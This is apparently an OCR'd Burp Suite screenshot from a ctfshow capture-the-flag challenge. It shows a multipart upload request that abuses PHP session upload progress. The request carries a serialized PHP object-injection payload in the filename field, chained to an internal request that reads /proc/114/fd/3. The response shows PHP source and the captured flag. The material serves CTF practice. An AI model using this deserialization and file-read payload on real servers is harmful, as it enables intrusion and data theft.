 Request
Raw Params Headers Hex
Pretty Raw \n Actions
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0saKPfeXx0VxSU4W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: PHPSESSID=68b316b76a6e639296499b2bd3ca4e0f;
3 Connection: close
4
5 ------WebKitFormBoundary0saKPfeXx0VxSU4W
6 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
7
8 123
9 ------WebKitFormBoundary0saKPfeXx0VxSU4W
20 Content-Disposition: form-data; name="file"; filename="|O:5:\"Happy\":1:{s:5:\"happy\";
O:5:\"_New_\":3:{s:5:\"daniu\";O:5:\"_New_\":3:{s:5:\"daniu\";O:4:\"Year\":1:{s:6:\"zodiac\";N;
}s:5:\"robot\";s:6:\"zodiac\";s:8:\"notrobot\";
s:55:\"http://127.0.0.1:5000/download/?filename=/proc/114/fd/3\";}s:5:\"robot\";N;s:8:\"notrobot\"
;N;}}"
21 Content-Type: application/octet-stream
22
23 import os
24 import time
25
26 pid = os.getpid()
27 print('my pid:', pid)
28
29
30 ------WebKitFormBoundary0saKPfeXx0VxSU4W--
31
Response
Raw Headers Hex
Pretty Raw Render \n Actions
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">phpinfo</span>
<span style="color: #007700">();<br />
}<br />
if&nbsp;(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'source'</span>
<span style="color: #007700">]))<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"class.php"</span>
<span style="color: #007700">);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">$happy</span>
<span style="color: #007700">=new&nbsp;</span>
<span style="color: #0000BB">Happy</span>
<span style="color: #007700">();<br />
</span>
<span style="color: #0000BB">$happy</span>
<span style="color: #007700">();<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
Happy_New_Year!!!ctfshow{9658b8b5-b505-4d3d-9bd6-c3bee4bf7e5e}
16